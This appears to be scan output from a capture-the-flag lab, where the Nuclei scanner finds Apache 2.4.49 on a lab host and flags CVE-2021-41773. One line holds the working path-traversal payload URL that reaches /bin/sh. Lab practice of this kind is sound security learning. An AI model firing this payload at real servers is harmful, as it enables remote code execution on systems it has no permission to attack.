 [INF] Current nuclei version: v3.2.2 (latest)
[INF] Current nuclei-templates version: v9.8.0 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 85
[INF] Templates loaded for current scan: 178
[INF] Executing 116 signed templates from projectdiscovery/nuclei-templates
[WRN] Loaded 62 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[INF] Templates clustered: 29 (Reduced 26 Requests)
[INF] Using Interactsh Server: oast.live
[apache-detect] [http] [info] http://10.10.181.110:8081 [Apache/2.4.49 (Unix)]
[CVE-2021-41773:RCE] [http] [high] http://10.10.181.110:8081/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh
(kali㉿kali)-[~/THM/CVE-2021-41773]
Submit
Submit
Submit